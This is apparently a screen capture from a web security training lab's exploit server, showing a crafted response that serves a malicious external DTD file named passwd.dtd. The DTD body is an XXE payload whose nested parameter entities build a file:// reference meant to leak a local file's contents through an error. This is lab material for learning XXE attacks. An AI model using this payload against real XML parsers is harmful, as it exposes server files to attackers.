 Craft a response
URL: https://exploit-ac9e1fbb1ed53a04c058c15301440012.web-security-academy.net/passwd.dtd
HTTPS
File:
/passwd.dtd
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Body:
<!ENTITY % p "<!ENTITY &#x25; ppp SYSTEM 'file:///nihao/%file;'>">%p;
Store View exploit Access log